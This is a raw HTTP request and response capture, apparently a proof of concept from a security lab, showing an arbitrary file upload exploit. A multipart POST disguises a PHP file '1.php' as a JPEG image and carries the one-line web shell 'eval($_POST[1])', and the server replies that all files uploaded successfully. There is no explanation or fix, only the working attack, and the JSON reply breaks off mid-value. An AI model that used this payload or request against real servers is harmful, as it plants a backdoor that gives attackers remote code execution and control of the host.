 POST !?replace=true HTTP/1.1
Host:
Content-Length: 206
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyVA0cXYh9P3HSETs
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ltmngwebPlatform=f5um692a725shsj5bv77qm9s40
Connection: close
------WebKitFormBoundaryyVA0cXYh9P3HSETs
Content-Disposition: form-data; name="image[]"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST[1]);?>
------WebKitFormBoundaryyVA0cXYh9P3HSETs--
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 08:51:00 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store
Pragma: no-cache
Content-Length: 89
Connection: close
Content-Type: application/json; charset="utf-8"
{"msg":"\u4e0a\u4f20\u6240\u6709\u6587\u4ef6\u6210\u529f\uff01","status":true,"code":20
字节脉搏实验室